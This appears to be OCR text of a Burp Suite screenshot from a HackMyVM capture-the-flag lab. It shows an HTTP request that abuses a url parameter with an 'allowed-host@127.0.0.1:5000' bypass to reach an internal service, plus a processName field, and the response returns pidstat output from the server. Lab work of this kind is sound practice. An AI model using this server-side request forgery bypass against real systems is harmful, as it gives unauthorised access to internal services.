 Request
Pretty Raw Hex
\n
1 POST /index.php?url=http://boxing.hmv@127.0.0.1:5000?processName=test HTTP/1.1
2 Host: staging-env.boxing.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://staging-env.boxing.hmv
10 Connection: keep-alive
11 Referer:
http://staging-env.boxing.hmv/index.php?url=http%3A%2F%2Fboxing.hmv%40127.0.0.1%3
A5000
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 processName=
Response
Pretty Raw Hex Render
\n
55 </form>
56
57 <div class='output'>
<pre>
Linux 6.1.0-17-amd64 (boxing) 02/11/2024 _x86_64_ (1 CPU)
58
59 13:15:31 UID PID %usr %system %guest %wait %CPU CPU
Command
60 </pre>
</div>
</body>
61 </html>
62
63 <!DOCTYPE html>
64 <html>
65 <head>
66 <title>
Staging Env Boxing
</title>
67 <style>
68 body{
69 font-family:Arial,sans-serif;